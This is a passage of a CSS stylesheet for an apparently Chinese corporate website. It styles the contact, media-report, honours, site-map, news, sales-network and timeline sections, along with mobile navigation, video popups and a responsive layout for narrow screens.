    padding-top: 50px;
}

.lxwm-c-list .item3-c span {
    display: block;
}

/* 联系我们 结束 */

/* 媒体报道 开始 */

.mtbd-c {
    width: 1200px;
    margin: 0 auto;
    margin-top: 90px;
    min-height: 400px;
}

.mtbd-c>ul>li {
    width: 100%;
    height: 174px;
    margin-bottom: 66px;
}

.mtbd-c li .rq {
    float: left;
    padding-top: 28px;
}

.mtbd-c li .rq .rq-t {
    font-size: 14px;
    color: #999999;
    padding-bottom: 16px;
    border-bottom: 1px solid #d6d6d6;
}

.mtbd-c li .rq .rq-t span {
    display: block;
    font-size: 36px;
    color: #666666;
    font-weight: bold;
}

.mtbd-c li .rq a {
    position: relative;
    font-size: 14px;
    color: #727272;
    display: block;
    margin-top: 12px;
    background: url(../images/mtbd-c-rq-a.png) no-repeat right center;
    transition: .5s;
    width: 50px;
}

.mtbd-c li .rq a:after {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 0;
    content: '';
    transition: all .3s 0s;
    background: #0285e0;
}

.mtbd-c li .rq a:hover {
    color: #0285e0;
    padding-left: 10px;
    transition: .5s;
}

.mtbd-c li .rq a:hover:after {
    height: 4px;
}

.mtbd-c li .text {
    width: 520px;
    margin-left: 95px;
    float: left;
    padding-top: 28px;
}

.mtbd-c li .text h3 {
    font-size: 18px;
    color: #444444;
    margin-bottom: 20px;
    font-weight: normal;
}

.mtbd-c li .text h3 a {
    color: #444444;
    transition: all .3s 0s;
}

.mtbd-c li .text .c_des {
    font-size: 14px;
    line-height: 24px;
    height: 48px;
    overflow: hidden;
    color: #999999;
}

.mtbd-c li .mtbd-c-video {
    float: right;
    position: relative;
    width: 331px;
}

.mtbd-c li .mtbd-c-video .mtbd-c-video-zz a {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 10;
}

.mtbd-c-video-zz {
    width: 100%;
    height: 100%;
    background: #000000;
    opacity: 0;
    position: absolute;
    left: 0;
    top: 0;
    transition: .5s;
}

.mtbd-c li .mtbd-c-video>a {
    position: absolute;
    left: 50%;
    top: 50%;
    width: 60px;
    height: 60px;
    background: url(../images/play-ico.png) no-repeat;
    margin-top: -30px;
    margin-left: -30px;
    opacity: 0;
    transition: .5s;
}

.mtbd-c li .mtbd-c-video .imis {
    position: relative;
    width: 100%;
    padding-bottom: 52.59%;
    overflow: hidden;
}

.mtbd-c li .mtbd-c-video .imis img {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    display: block;
}

.mtbd-c li .mtbd-c-video:hover a {
    opacity: 1;
    transition: .5s;
}

.mtbd-c li .mtbd-c-video:hover .mtbd-c-video-zz {
    opacity: .4;
    transition: .5s;
}

.mtbd-c li .text h3 a:hover {
    color: #0285e0;
}

.mtbd-c-fy {
    margin-top: 40px;
}

.mtbd-c-fy ul {
    overflow: hidden;
}

.mtbd-c-fy li {
    float: left;
}

/* 媒体报道 结束 */

/* 荣誉资质 开始 */

.ryzz-c {
    width: 1200px;
    margin: 0 auto;
    margin-top: 86px;
}

.ryzz-c .bigImg {
    margin-bottom: 40px;
    width: 1200px;
    height: 537px;
    background: url(../images/ryzz-bigImg.jpg) no-repeat center;
}

.ryzz-c .bigImg img {
    display: none;
    width: 532px;
    height: 382px;
    float: left;
    margin: 110px 0 0 170px;
}

.ryzz-c-list {
    position: relative;
}

.ryzz-c-list ul {
    overflow: hidden;
    width: 1062px;
    margin: 0 auto;
}

.ryzz-c-list li {
    float: left;
    border: 4px solid #482d20;
    margin-right: 21px;
    overflow: hidden;
    cursor: pointer;
}

.ryzz-c-list li img {
    transition: all .3s 0s;
}

.ryzz-c-list li:hover img {
    transform: scale(1.1);
}

.ryzz-c-list li img {
    display: block;
    width: 145px;
    height: 102px;
}

.ryzz-c-list-qh a {
    position: absolute;
    width: 34px;
    height: 34px;
    top: 50%;
    margin-top: -17px;
}

.ryzz-c-list-qh .ryzz-c-list-qh-p {
    left: -100px;
    background: url(../images/ryzz-c-list-qh-p.png) no-repeat;
    transition: .6s;
}

.ryzz-c-list-qh .ryzz-c-list-qh-p:hover {
    background: url(../images/ryzz-c-list-qh-p-h.png) no-repeat;
}

.ryzz-c-list-qh .ryzz-c-list-qh-n {
    right: -100px;
    background: url(../images/ryzz-c-list-qh-n.png) no-repeat;
    transition: .6s;
}

.ryzz-c-list-qh .ryzz-c-list-qh-n:hover {
    background: url(../images/ryzz-c-list-qh-n-h.png) no-repeat;
    transition: .6s;
}

/* 荣誉资质 结束 */

/* 网站地图 开始 */

.wzdt-c {
    width: 1200px;
    margin: 0 auto;
    padding-top: 155px;
}

.wzdt-c-list {
    min-height: 300px;
}

.wzdt-c-list>ul {
    border-bottom: 1px solid #cecece;
    text-align: center;
}

.wzdt-c-list>ul>li {
    display: inline-block;
    font-size: 16px;
    line-height: 70px;
    height: 70px;
    position: relative;
    margin-right: 64px;
    text-align: center;
    border-bottom: 2px solid transparent;
}

.wzdt-c-list>ul>li:hover {
    border-bottom: 2px solid #ff8203;
}

.wzdt-c-list>ul>li>a {
    color: #666666;
}

.wzdt-c-list>ul>li .wzdt-twoNav {
    position: absolute;
    left: 27px;
    top: 72px;
    border-left: 1px solid #cccccc;
    padding: 30px 0;
    padding-left: 14px;
}

.wzdt-c-list>ul>li .wzdt-twoNav li {
    line-height: 35px;
    font-size: 16px;
    position: relative;
    overflow: hidden;
    width: 100px;
}

.wzdt-c-list>ul>li .wzdt-twoNav li a {
    color: #202020;
    transition: .5s;
    float: left;
}

.wzdt-c-list>ul>li .wzdt-twoNav li span {
    float: left;
    width: 10px;
    height: 1px;
    background: #cccccc;
    transition: .5s;
    margin-top: 18px;
    margin-right: 10px;
}

.wzdt-c-list>ul>li .wzdt-twoNav li:hover span {
    width: 18px;
    transition: .5s;
    background: #052c7c;
}

.wzdt-c-list>ul>li .wzdt-twoNav li:hover a {
    color: #052c7c;
    transition: .5s;
}

.xwzxxq-c-r-btn .xwzxxq-c-r-btn-pver:hover {
    opacity: .5;
    transition: 1s;
}

.xwzxxq-c-r-btn .xwzxxq-c-r-btn-next:hover {
    opacity: .5;
    transition: 1s;
}

/* 网站地图 结束 */

/* 新闻资讯详情 开始 */

.xwzxxq-c {
    width: 1200px;
    margin: 0 auto;
    margin-top: 60px;
}

.xwzxxq-c-t h3 {
    text-align: center;
    font-size: 30px;
    color: #040404;
}

.xwzxxq-c-t .sun {
    text-align: center;
    font-size: 12px;
    color: #999999;
    line-height: 80px;
    padding-bottom: 22px;
    border-bottom: 1px dashed #dbdbdb;
}

.xwzxxq-c-t .sun span {
    margin-right: 30px;
    display: inline-block;
}

.xwzxxq-c-t .sun a {
    color: #999999;
    padding-left: 26px;
    background: url(../images/xwzxxq-c-t-a.png) no-repeat left center;
    display: inline-block;
}

.xwzxxq-c-t .sun .s1 {
    padding-left: 28px;
    background: url(../images/xwzxxq-c-t-s1.png) no-repeat left center;
}

.xwzxxq-c-t .sun .s2 {
    padding-left: 30px;
    background: url(../images/xwzxxq-c-t-s2.png) no-repeat left center;
}

.xwzxxq-c-text {
    font-size: 14px;
    line-height: 30px;
    color: #6a6a6a;
    margin: 50px 0;
}

.xwzxxq-c-text img {}

.xwzxxq-sx {
    margin-top: 120px;
    margin-bottom: 80px;
}

.tjxw-title {
    border-bottom: 1px dashed #e1e1e1;
    margin-bottom: 55px;
}

.tjxw-title h3 {
    font-size: 24px;
    line-height: 64px;
    color: #0050af;
    margin-left: 25px;
}

.tjxw-list ul {
    overflow: hidden;
    width: 1272px;
}

.tjxw-list li {
    float: left;
    width: 306px;
    padding-bottom: 34px;
    border-bottom: 1px solid #dcdcdc;
    margin-right: 118px;
    transition: all .3s 0s;
}

.tjxw-list li h3 {
    height: 60px;
    font-size: 14px;
    line-height: 30px;
    font-weight: normal;
    overflow: hidden;
}

.tjxw-list li h3 span {
    width: 11px;
    height: 2px;
    background: #898989;
    float: left;
    margin-top: 14px;
    margin-right: 10px;
}

.tjxw-list li h3 a {
    color: #777777;
    float: left;
    width: 270px;
    transition: all .3s 0s;
}

.tjxw-list li h3 a:hover {
    color: #2dd693;
}

.tjxw-list li:hover {
    border-bottom: 1px solid #2dd693;
}

.tjxw-list li .s1 {
    font-size: 12px;
    line-height: 30px;
    color: #a0a0a0;
    padding-left: 30px;
    background: url(../images/xwzxxq-c-t-s2.png) no-repeat left center;
    display: block;
    margin-left: 23px;
    margin-top: 5px;
}

.tjxw-dian {
    margin-top: 36px;
}

.tjxw-dian ul {
    text-align: center;
}

.tjxw-dian ul li {
    display: inline-block;
    width: 19px;
    height: 19px;
    background: url(../images/tjxw-dian-li.png) no-repeat center center;
    cursor: pointer;
}

.tjxw-dian ul li:hover {
    background: url(../images/tjxw-dian-li-h.png) no-repeat;
}

.left-fx {
    /* position: fixed;*/
    left: 270px;
    top: 0;
    float: left;
    margin-left: -110px;
}

.left-fx a {
    display: block;
    margin-bottom: 8px;
    width: 35px;
    height: 35px !important;
    float: none !important;
}

.left-fx .wx {
    background: url(../images/fwx-ico.png) no-repeat;
}

.left-fx .wb {
    background: url(../images/fwb-ico.png) no-repeat;
}

.left-fx .qq {
    background: url(../images/qq-ico.png) no-repeat;
}

.left-fx .dou {
    background: url(../images/dou-ico.png) no-repeat;
}

.left-fx .tx {
    background: url(../images/tx-ico.png) no-repeat;
}

/* 新闻资讯详情 结束 */

/* 营销网络 开始 */

.yxwl-c {
    width: 1200px;
    margin: 0 auto;
    overflow: hidden;
    margin-top: 60px;
}

.yxwl-c-l {
    float: left;
    margin-right: 80px;
}

.yxwl-c-r {
    float: right;
    width: 340px;
}

.yxwl-c-r-title {
    font-size: 16px;
    line-height: 30px;
    color: #30d493;
    border-bottom: 1px solid #e0e0e0;
    padding-bottom: 40px;
    margin-bottom: 20px;
}

.yxwl-c-r-title h3 {
    font-weight: normal;
}

.yxwl-c-r-title span {
    font-size: 18px;
    text-transform: uppercase;
}

.yxwl-c-r-text {
    font-size: 14px;
    line-height: 30px;
    color: #595959;
    border-bottom: 1px solid #e0e0e0;
    padding-bottom: 20px;
}

.yxwl-c-r-sun {
    margin-top: 44px;
}

.yxwl-c-r-sun-t {
    font-size: 14px;
    line-height: 22px;
    color: #202020;
    padding-left: 32px;
    background: url(../images/yxwl-c-r-sun-t-ico.png) no-repeat left center;
}

.yxwl-c-r-sun-t span {
    display: block;
    text-transform: uppercase;
}

.yxwl-c-r-sun-iphone {
    font-size: 30px;
    line-height: 55px;
    color: #ae120a;
    margin-left: 25px;
}

.yxwl-c-r-sun-rwm {
    border: 1px solid #f2f2f2;
    width: 102px;
    height: 104px;
    margin-left: 25px;
    margin-top: 30px;
}

/* 营销网络 结束 */

/* 走进集团 开始 */

.zjjt-c {
    width: 1200px;
    margin: 0 auto;
    margin-top: 75px;
}

.zjjt-c-title {
    margin-bottom: 20px;
}

.zjjt-c-title h3 {
    font-size: 30px;
    color: #005eb4;
    font-weight: normal;
}

.zjjt-c-title h3 span {
    color: #30d493;
}

.zjjt-c-text {
    font-size: 14px;
    line-height: 36px;
    color: #666666;
}

.zjjt-c-text p {
    margin-bottom: 30px;
}

.zjjt-c-img {
    margin-bottom: 60px;
}

.zjjt-c-text-e {
    font-size: 14px;
    line-height: 36px;
    color: #666666;
}

.zjjt-c-text p {
    margin-bottom: 10px;
}

/* 走进集团 结束 */

/* 大事记 开始 */

.dsj {
    padding-bottom: 436px;
    background: url(../images/dsj-bg.png) no-repeat left bottom;
}

.dsj-c {
    width: 1200px;
    margin: 0 auto;
    margin-top: 220px;
}

.dsj-c-list {
    background: url(../images/dsj-c-line.png) left repeat-x;
    padding-top: 90px;
}

.dsj-c-list li {
    width: 210px;
    float: left;
}

.dsj-c-list li h3 {
    font-size: 18px;
    color: #ff9c00;
}

.dsj-c-list li span {
    display: block;
    font-size: 14px;
    color: #525252;
    line-height: 24px;
}

/* 大事记 结束 */

.two-nav-m {
    background: #0285e0;
    padding: 20px;
    display: none;
    position: relative;
    z-index: 30;
}

.two-nav-m ul {
    width: 90%;
    margin: 0 auto;
}

.two-nav-m li {
    overflow: hidden;
    line-height: 60px;
}

.two-nav-m a {
    color: #fff;
    float: left;
    width: 80%;
    height: 100%;
}

.two-nav-m span {
    float: right;
    color: #fff;
    background: url(../images/m-headNav.png) no-repeat;
    width: 20px;
    height: 20px;
    background-size: 20px;
    margin-top: 23px;
}

.zz {
    background: #000;
    position: fixed;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    z-index: 20;
    display: none;
    opacity: 0.6;
    z-index: 24;
}

.head-m {
    width: 100%;
    padding: 10px 20px;
    box-sizing: border-box;
    background: #0285e0;
    position: relative;
    z-index: 30;
}

.head-c .cd {
    float: right;
    margin-top: 10px;
}

.head-c {
    overflow: hidden;
}

.head-c h1 {
    float: left;
}

.banner-m img {
    width: 100%;
}

.head-m {
    display: none;
}

.banner-m {
    display: none;
}

.news-m {
    padding: 20px;
    background: #0285e0;
    display: none;
    margin-bottom: 20px;
}

.news-m h2 {
    font-weight: normal;
    text-align: center;
    margin-bottom: 20px;
}

.news-m h2 span {
    display: block;
    font-size: 55px;
    color: #ffffff;
    text-transform: uppercase;
}

.news-m h2 a {
    font-size: 30px;
    color: #ffffff;
}

.news-m .img {
    text-align: center;
    margin-bottom: 10px;
}

.news-m .img a {
    width: 100%;
    display: block;
    padding-bottom: 52.59%;
    position: relative;
    overflow: hidden;
}

.news-m .text .c_desd {
    line-height: 22px;
    height: 44px;
    overflow: hidden;
}

.news-m .img a img {
    width: 100%;
    height: 100%;
    display: block;
    left: 0;
    top: 0;
    position: absolute;
}

.news-m .text {
    font-size: 16px;
    line-height: 24px;
    color: #c4d6ff;
    text-align: center;
}

.news-m .text h3 {
    font-weight: normal;
    font-size: 20px;
    line-height: 30px;
    color: #ffffff;
    margin-bottom: 10px;
}

.news-m .text h3 a {
    color: #ffffff;
}

.foot-m {
    display: none;
    font-size: 14px;
    color: #4069a8;
    padding: 20px 10px;
    background: #174d8d;
    line-height: 30px;
    box-sizing: border-box;
}

.foot-m img {
    vertical-align: middle;
}

.team-c-b-m {
    display: none;
}

.kytd-m {
    width: 31%;
    height: 100px;
    background: url(../images/kytd-bg.png) no-repeat;
    font-size: 16px;
    color: #ffffff;
    text-align: center;
    padding-top: 54px;
    background-size: 100%;
}

.kytd-m a {
    color: #fff;
}

.ryzz-m {
    width: 31%;
    height: 100px;
    background: url(../images/ryzz-ico.png) no-repeat;
    font-size: 16px;
    color: #ffffff;
    padding-top: 54px;
    text-align: center;
    background-size: 100%;
}

.ryzz-m a {
    color: #fff;
}

.qwjs-m {
    width: 31%;
    height: 100px;
    background: url(../images/qwjs-ico.png) no-repeat;
    font-size: 16px;
    color: #ffffff;
    text-align: center;
    padding-top: 54px;
    background-size: 100%;
}

.qwjs-m a {
    color: #fff;
}

.team-c-b-list-m {
    display: none;
}

.team-c-b-list-m ul {
    overflow: hidden;
    width: 100%;
}

.team-c-b-list-m ul li {
    text-align: center;
    margin: 0 1% 20px;
    float: left;
    width: 31.33%;
}

.team-c-b-list-m ul li .c_rexian {
    display: block;
    width: 100%;
    padding-bottom: 194.63%;
    position: relative;
    overflow: hidden;
}

.team-c-b-list-m ul li .c_rexian img {
    display: block;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    position: absolute;
}

.kydt-m {
    display: none;
    padding: 0 20px;
}

.kydt-m .list {
    margin-top: 20px;
    overflow: hidden;
}

.kydt-m .list .swiper-container3 {
    margin-bottom: 20px;
}

.kydt-m .list .text {
    background: #0285e0;
    text-align: center;
    color: #fff;
    line-height: 40px;
}

.kydt-m .list .text a {
    color: #fff;
}

.kydt-m .list .img {
    width: 100%;
    position: relative;
    padding-bottom: 194.63%;
    overflow: hidden;
}

.kydt-m .list .img a {
    width: 100%;
    display: block;
}

.kydt-m .list .img img {
    width: 100%;
    position: absolute;
    height: 100%;
    left: 0;
    top: 0;
    display: block;
}

.kydt-m-list-contetn h3 {
    font-size: 18px;
    line-height: 30px;
    color: #585858;
    font-weight: normal;
}

.kydt-m-list-contetn h4 {
    font-size: 12px;
    color: #aaaaaa;
    font-weight: normal;
}

.kydt-m-list-contetn {
    background: #f7f8fb;
    margin: 20px 0;
    padding: 10px;
}

.kydt-m-list-contetn .kydt-list-contetn-text {
    font-size: 14px;
    color: #7b7b7b;
    line-height: 30px;
    margin-top: 20px;
}

.kydt-m-list-contetn a {
    display: block;
    text-align: center;
    font-size: 18px;
    color: #646464;
    margin-top: 20px;
}

.kydt-m-list-contetn {
    display: none;
}

.ryzzym-m {
    display: none;
}

.ryzzym-m {
    padding: 0 20px;
    margin: 20px 0;
}

.ryzzym-m li {
    width: 48%;
    float: left;
    margin-bottom: 30px;
}

.ryzzym-m li .c_tuiji {
    width: 100%;
    padding-bottom: 70.33%;
    position: relative;
    overflow: hidden;
    display: block;
}

.ryzzym-m li .c_tuiji img {
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    display: block;
}

.ryzzym-m ul {
    overflow: hidden;
}

.ryzzym-m li:nth-child(even) {
    float: right;
}

.ryzzym-m li img {
    width: 100%;
}

.lm-m {
    display: none;
}

.lm-m {
    width: auto;
    height: 50px;
    overflow: hidden;
    margin: 30px 0;
    padding: 0 20px;
}

.lm-m nav {
    overflow-x: auto;
    height: 80px;
    white-space: nowrap;
}

.lm-m nav a {
    display: inline-block;
    color: #333;
    font-size: 16px;
    margin-right: 8px;
    height: 36px;
    line-height: 36px;
    text-align: center;
    padding: 0 20px;
}

.lm-m nav a.on {
    background: #0285e0;
    color: #fff;
}

.cpzxxq-c-t-list-u {
    width: 394px;
    margin: 0 auto;
}

.dsj-c-list-m {
    display: none;
}

.dsj-c-list-m {
    padding: 0 20px;
    margin-bottom: 30px;
}

.dsj-c-list-m ul {
    overflow: hidden;
}

.dsj-c-list-m li {
    width: 100%;
    margin-bottom: 20px;
}

.dsj-c-list-m h3 {
    font-size: 20px;
    font-weight: normal;
    color: #ff9c00;
    margin-bottom: 10px;
}

.dsj-c-list-m span {
    display: block;
    font-size: 14px;
    color: #525252;
    line-height: 24px;
}

.xiajidao {
    display: none;
}

.c_shipkk {
    position: fixed;
    width: 800px;
    height: 440px;
    top: 50%;
    left: 50%;
    margin: -220px 0 0 -400px;
    z-index: 991;
    display: none;
}

.c_shipkk .shipjife {
    width: 800px;
    height: 440px;
    overflow: hidden;
}

.c_shipkk .shipjife img {
    display: block;
    width: 800px;
    height: 440px;
    overflow: hidden;
}

.c_shipkk .shipjife iframe {
    display: block;
    width: 800px;
    height: 440px;
    overflow: hidden;
}

.c_shipkk a {
    display: block;
    width: 30px;
    height: 30px;
    line-height: 30px;
    font-size: 20px;
    color: #fff;
    text-align: center;
    top: -30px;
    right: 0;
    border-radius: 52%;
    border: 1px solid #fff;
}

.c_zhe {
    position: fixed;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background: rgba(0, 0, 0, 0.7);
    z-index: 990;
    display: none;
}

.pc--pop {
    position: fixed;
    top: 50%;
    right: 10px;
    z-index: 9999;
    transform: translate(0, -50%);
    display: none;
}

.pc--pop .cell {
    position: relative;
    margin: 6px 0;
}

.pc--pop .cell>a {
    display: block;
    width: 54px;
    height: 54px;
    border-radius: 4px;
    transition: all .3s 0s;
    background: #c4c4c4 no-repeat center;
}

.pc--pop .cell .icon1 {
    background-image: url(../images/pc00.png);
}

.pc--pop .cell .icon2 {
    background-image: url(../images/pc01.png);
}

.pc--pop .cell .icon3 {
    background-image: url(../images/pc03.png);
}

.pc--pop .cell>a:hover {
    background-color: #a8cd0b;
}

.pc--pop .cell .pop {
    position: absolute;
    top: 0;
    right: 60px;
    visibility: hidden;
    opacity: 0;
    transform: translate(20px, 0);
    transition: all .3s 0s;
}

.pc--pop .cell:hover .pop {
    opacity: 1;
    transform: translate(0, 0);
    visibility: visible;
}

.tan-c1200-c {
    height: 200px;
    overflow-y: auto;
}

.service-c-list h3 {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

@media screen and (max-width: 1100px) {
    .c_shipkk {
        position: fixed;
        width: 90%;
        height: 250px;
        top: 100px;
        left: 5%;
        margin: 0
    }
    .c_shipkk .shipjife {
        width: 100%;
        height: 250px;
    }
    .c_shipkk .shipjife img {
        width: 100%;
        height: 250px;
    }
    .c_shipkk .shipjife iframe {
        width: 100%;
        height: 250px;
    }
    .head-banner {
        display: none;
    }
    .head-banner-dian {
        position: absolute;
        bottom: 25px;
        z-index: 30;
        left: 50%;
        margin-left: -90px;
    }
    .head-banner-dian ul {
        text-align: center;
    }
    .head-banner-dian ul li {
        display: inline-block;
        width: 18px;
        height: 19px;
        background: url(../images/head-banner-dian-li.png) no-repeat;
        cursor: pointer;
        transition: .5s;
        margin-right: 10px;
    }
    .head-banner-dian ul li:hover {
        transition: .5s;
        width: 55px;
        background: url(../images/head-banner-dian-li-h.png) no-repeat;
    }
    .head-banner-dian ul li.on {
        width: 55px;
        background: url(../images/head-banner-dian-li-h.png) no-repeat;
    }
    .xiajidao {
        display: block;
        position: relative;
        overflow: hidden;
    }
    .xiajidao img {
        display: block;
        width: 100%;
        height: auto;
    }
    .lm-m nav {
        height: auto;
    }
    .dsj-c {
        margin-top: 0;
    }
    .dsj {
        padding-bottom: 0;
        background: none;
    }
    .dsj-c-list {
        display: none;
    }
    #dsj_swiper {
        display: none;
    }
    .dsj-c-list-m {
        display: block;
    }
    .cpzxxq-bT-c {
        padding: 0 10px;
    }
    .cptj-list ul li .text div a {
        display: none;
    }
    .cptj-list ul li .text {
        padding-top: 0;
        padding-left: 10px;
    }
    .cptj-list li .img .imgs {
        position: relative;
        width: 100%;
        padding-bottom: 110.36%;
        height: 0;
        overflow: hidden;
    }
    .cptj-list li .img .imgs img {
        position: absolute;
        width: 100%;
        height: 100%;
        left: 0;
        top: 0;
        display: block;
    }
    .head-c h1 img {
        width: 146px;
    }
    .head-c .cd img {
        width: 32px;
    }
    .cpzx {
        margin-bottom: 30px;
    }
    .cpzx-c-list ul li .img .imgs {
        height: auto;
        position: static;
    }
    .cpzx-c-list ul li .img .imgs {
        width: 100%;
    }
    .cpzx-c-list ul li .img .imgs a {
        display: block;
        width: 100%;
        padding-bottom: 110.36%;
        position: relative;
        overflow: hidden;
    }
    .cpzx-c-list ul li .img .imgs a img {
        display: block;
        width: 100%;
        height: 100%;
        position: absolute;
        left: 0;
        top: 0;
    }
    .lm-m {
        display: block;
        height: auto;
        margin: 15px 0;
    }
    .tan-c {
        top: 60%;
    }
    .cpzxxq-bT-c {
        margin-bottom: 0;
    }
    .cpzxxq-bT {
        height: auto;
    }
    .cpzxxq-bT-c-l {
        float: none;
        overflow: hidden;
    }
    .cpzxxq-bT-c-r {
        float: none;
        display: none;
    }
    .cpzxxq-bT-c-l a:last-child {
        margin-right: 0;
    }
    .cpzx-c-list ul li .text h3 {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
    }
    .cptj-list ul li .text h3 {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
    }
    .team-c-b-m div {
        float: left;
        margin: 0 1%;
    }
    .team-c-b-m div:last-child {
        margin-right: 0;
    }
    .rczp-c {
        margin: 10px 0 0;
    }
    .rczp-c-iphone a {
        margin-left: 8px;
    }
    .rczp-c-t-text {
        width: auto;
        line-height: 30px;
    }
    .rczp-c-list {
        margin-bottom: 0;
        margin-top: 30px;
    }
    .rczp-c-fy li {
        float: none;
    }
    .rczp-c-list ul {
        width: auto;
    }
    .rczp-c-list ul li {
        width: 48%;
        margin-right: 0;
        height: 50px;
        line-height: 50px;
        margin-bottom: 30px;
    }
    .rczp-c-list ul li a {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
    }
    .rczp-c-list ul li:nth-child(even) {
        float: right;
    }
    .tan-c {
        padding-top: 50px;
        padding-bottom: 30px;
    }
    .tan-c1200 {
        width: auto;
        padding: 0 20px;
    }
    .rczp-c {
        width: auto;
        margin-bottom: 30px;
        padding: 0 20px;
        min-height: 500px;
    }
    .zxly {
        margin-bottom: 30px;
    }
    .ckly-c-h .text {
        box-sizing: border-box;
        width: 100%;
    }
    .ckly-c-h {
        margin-left: 10px;
    }
    .ckly-c-p .text {
        box-sizing: border-box;
        width: 100%;
    }
    .ckly-c-p {
        margin-left: 0;
        margin-bottom: 10px;
    }
    .ckly-title {
        margin-bottom: 30px;
    }
    .ckly-title span {
        display: block;
    }
    .zxly-c-t-content-r {
        float: none;
    }
    .zxly-c-t-content-r img {
        width: 100%;
    }
    .zxly-c-t-content-l div {
        width: 100%;
        box-sizing: border-box;
    }
    .zxly-c-t-content-l {
        float: none;
    }
    .zxly-c-t-content {
        margin-top: 20px;
    }
    .zxly-c-t-title span {
        display: block;
    }
    .zxly-c {
        width: auto;
        margin: 30px 0;
        padding: 0 20px;
    }
    .zjjt-c-img {
        margin-bottom: 20px;
    }
    .zjjt-c-img img {
        width: 49%;
    }
    .zjjt-c-title h3 {
        font-size: 22px;
        text-align: center;
    }
    .zjjt-c {
        width: auto;
        margin-top: 30px;
        padding: 0 20px;
        margin-bottom: 30px;
    }
    .yxwl-c-r-sun {
        margin-top: 22px;
        margin-bottom: 30px;
    }
    .yxwl-c-r {
        margin-top: 20px;
    }
    .yxwl-c-r-title {
        padding-bottom: 10px;
        margin-top: 15px;
    }
    .yxwl-c {
        width: auto;
        padding: 0 20px;
    }
    .yxwl-c-l {
        float: none;
        width: 100%;
    }
    .yxwl-c-l img {
        width: 100%;
    }
    .yxwl-c-r {
        float: none;
        width: 100%;
    }
    .tjxw-dian {
        display: none;
    }
    .tjxw-list ul {
        width: auto;
    }
    .tjxw-list li {
        width: 100%;
        float: none;
    }
    .tjxw-title {
        margin-bottom: 18px;
    }
    .xwzxxq-c-text img {
        max-width: 100%;
    }
    .xwzxxq-c-text {
        margin: 20px 0;
    }
    .xwzxxq-c-t .sun {
        line-height: 50px;
        padding-bottom: 7px;
    }
    .xwzxxq-c-t .sun .s1 {
        margin-right: 9px;
        padding-left: 22px;
    }
    .xwzxxq-c-t .sun .s2 {
        padding-left: 25px;
        margin-right: 0;
    }
    .xwzxxq-c-t .sun a {
        display: none;
    }
    .xwzxxq-c {
        width: auto;
        padding: 0 20px;
    }
    .wzdt-c-list {
        min-height: auto;
    }
    .wzdt-c-list>ul>li {
        text-align: left;
    }
    .wzdt-c-list>ul>li {
        float: none;
    }
    .wzdt-c-list>ul>li .wzdt-twoNav {
        position: static;
    }
    .wzdt-c {
        width: auto;
        padding: 0 20px;
    }
    .mtbd-c {
        min-height: 200px;
    }
    .mtbd-c li .rq .rq-t span {
        font-size: 22px;
    }
    .mtbd-c-video .mtbd-c-video-zz {
        display: none;
    }
    .mtbd-c-video img {
        display: none;
    }
    .mtbd-c li .mtbd-c-video {
        display: none;
    }
    .mtbd-c li .mtbd-c-video .play {
        display: block;
        position: static;
        margin: 0;
        width: 40px;
        height: 40px;
        float: right;
        background: url(../images/play-ico-m.png) no-repeat;
        background-size: 100%;
    }
    .ryzzym-m .bigImg {
        margin-bottom: 30px;
        display: none;
    }
    .ryzzym-m .bigImg img {
        width: 100%;
    }
    .ryzzym-m {
        display: block;
    }
    .ryzzym {
        display: none;
    }
    .mtbd-c li .text h3 {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
        margin-bottom: 8px;
        font-size: 16px;
    }
    .mtbd-c-video img {
        width: 100%;
    }
    .mtbd-c li .rq .rq-t {
        border: none;
    }
    .mtbd-c li .rq {
        padding-top: 0;
    }
    .mtbd-c li .text {
        height: 75px;
        overflow: hidden
    }
    .mtbd-c li .rq a {
        display: none;
    }
    .mtbd-c {
        margin-top: 30px;
        width: auto;
        padding: 0 20px;
        margin-bottom: 30px;
    }
    .mtbd-c>ul>li {
        height: auto;
        margin-bottom: 20px;
        overflow: hidden;
    }
    .mtbd-c li .text {
        width: auto;
        float: none;
        margin-left: 100px;
        padding-top: 0;
    }
    .lxwm-c-list {
        margin-bottom: 30px;
    }
    .mtbd-c-fy li {
        float: none;
    }
    .lxwm-c-list .item3-c {
        height: auto;
    }
    .lxwm-c-list .item3-c {
        padding: 20px 0;
    }
    .lxwm-c-list .item3 h3 {
        padding-top: 52px;
    }
    .lxwm-c .iphone {
        margin-top: 10px;
    }
    .lxwm-c-list div {
        float: none;
        text-align: center;
    }
    .lxwm-c {
        width: auto;
        padding: 0 20px;
        margin-top: 20px;
    }
    .lxwm-c-t-text {
        width: auto;
    }
    .lxwm-c-list {
        margin-top: 20px;
    }
    .lxwm-c-list>div {
        margin-left: 0 !important;
        float: none !important;
        margin-top: 20px;
        width: auto !important;
    }
    .lxwm-c-list div h3 {
        line-height: 26px;
        padding-top: 50px;
    }
    .kydt-m {
        display: block;
    }
    .cpzx-c-list ul li .img {
        width: 100%;
        height: auto;
    }
    .cpzx-c-list ul li .img .bg {
        display: none;
    }
    .lm {
        display: none;
    }
    .cpzx-c {
        width: auto;
        margin-top: 0;
        padding: 0 20px;
        margin-bottom: 10px;
    }
    .cpzx-c-list ul {
        width: auto;
    }
    .cpzx-c-list ul li {
        width: 48%;
        margin-right: 0;
    }
    .cpzx-c-list ul li:nth-child(even) {
        float: right;
    }
    .team-c-b-m {
        display: none;
    }
    .team-c-b-list-m {
        display: block;
    }
    .team-c-t {
        margin-bottom: 20px;
    }
    .team-c-t-text {
        margin-top: 10px;
    }
    .rczp-c-iphone {
        font-size: 18px;
    }
    .rczp-c-iphone span {
        padding-top: 10px;
        padding-bottom: 10px;
    }
    .Cpartner {
        display: none;
    }
    .foot-m {
        display: block;
    }
    .head {
        display: none;
    }
    .head-m {
        display: block;
    }
    .banner-m {
        display: block;
    }
    .service-c {
        width: auto;
        height: auto;
    }
    .service-c-list>div {
        position: static !important;
